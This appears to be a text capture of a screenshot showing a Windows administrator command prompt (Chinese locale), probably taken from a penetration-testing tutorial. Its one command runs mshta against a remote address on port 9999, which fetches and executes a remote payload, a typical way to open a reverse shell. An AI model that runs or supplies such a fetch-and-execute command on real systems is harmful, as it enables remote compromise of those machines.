 管理员: C:\Windows\system32\cmd.exe
Microsoft Windows [版本 6.0.6001]
版权所有 (C) 2006 Microsoft Corporation。保留所有权利。
C:\Users\Administrator>mshta http://192.168.241.140:9999/tc35W
C:\Users\Administrator>